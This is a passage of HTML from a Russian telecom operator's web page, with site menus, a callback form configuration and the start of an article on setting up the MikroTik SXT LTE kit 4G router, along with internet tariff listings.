	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-mikrotik-sxt-lte-kit-nastoyka\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/gotovye-resheniya/" itemprop="item"><span itemprop="name">Готовые решения</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/" itemprop="item"><span itemprop="name">Инструкции ОТК</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">4G роутер MikroTik SXT LTE kit: настройка и подключение</span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title">4G роутер MikroTik SXT LTE kit: настройка и подключение</h1>
			<div class="col2 catalog-v2 single-content">
				
<div class="wp-block-media-text alignwide is-stacked-on-mobile" style="grid-template-columns:23% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="700" height="700" src="https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc.jpg" alt="" class="wp-image-747 size-full" srcset="https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc.jpg 700w, https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc-300x300.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc-150x150.jpg 150w, https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc-600x600.jpg 600w, https://otktel.ru/wp-content/uploads/2019/01/0c0fb2ed26189c8c21c93f047703a8dc-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></figure><div class="wp-block-media-text__content">
<p class="has-normal-font-size">Точка доступа роутер <a rel="noreferrer noopener" aria-label="MikroTik SXT LTE kit (откроется в новой вкладке)" href="https://otktel.ru/product/mikrotik-sxt-lte/" target="_blank">MikroTik SXT LTE kit</a> является одним из лучших решений для подключения <a rel="noreferrer noopener" aria-label="стабильного интернета (откроется в новой вкладке)" href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/" target="_blank">стабильного интернета</a> в условиях плохого сигнала сети, например, за городом. По своей сути точка доступа является внешним выносным модемом и значительно усиливает сигнал мобильной сети в 3G и 4G диапазонах частот. Обладает высокой отказоустойчивостью, возможностью удаленного управления устройством и лучшей безопасностью от взлома.</p>
</div></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Имеет два слота под sim-карты <a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/" target="_blank" rel="noreferrer noopener" aria-label="для резервирования канала связи. (откроется в новой вкладке)">для резервирования канала связи.</a> Питание поставляется как с розетки 220 вольт, так и посредством технологии PoE, позволяющей передавать информацию и питание для точки доступа по одному кабелю типа витая пара. Так как данная точка доступа не имеет Wi-Fi, обычно используется в паре с Wi-fi роутером. Оператор связи ОТК рекомендует использовать данную точку доступа в связке с роутером компании MikroTik, например, Mikrotik RB951/952.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-align-center">Тарифы на 4G интернет для Mikrotik SXT LTE kit</h2>


<section class="tariffs tariffs_calculator"><div class="container"><nav><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link " id="nav-simbioz-tab" data-toggle="tab" href="#nav-simbioz" role="tab" aria-controls="nav-simbioz" aria-selected="false">simбиоз</a><a class="nav-item nav-link active" id="nav-bezlimitnyy-internet-tab" data-toggle="tab" href="#nav-bezlimitnyy-internet" role="tab" aria-controls="nav-bezlimitnyy-internet" aria-selected="true">Безлимитный интернет</a></div></nav><div class="tab-content" id="nav-tabContent"><div class="tab-pane fade  " id="nav-simbioz" role="tabpanel" aria-labelledby="nav-simbioz-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="5194" data-sale=""><span><b>5194</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Скорость</span><span class="tariff_item__val_value">До 300 Мбит/с</span></div><div class="tariff_item"><span class="tariff_item__val_title">Статический IP-адрес</span><span class="tariff_item__val_value">Да</span></div><div class="tariff_item"><span class="tariff_item__val_title">Дополнительный резервный канал (2 SIM-карты)</span><span class="tariff_item__val_value">Да</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Два радиоканала (2 SIM-карты) для стабильного доступа в интернет.</li>
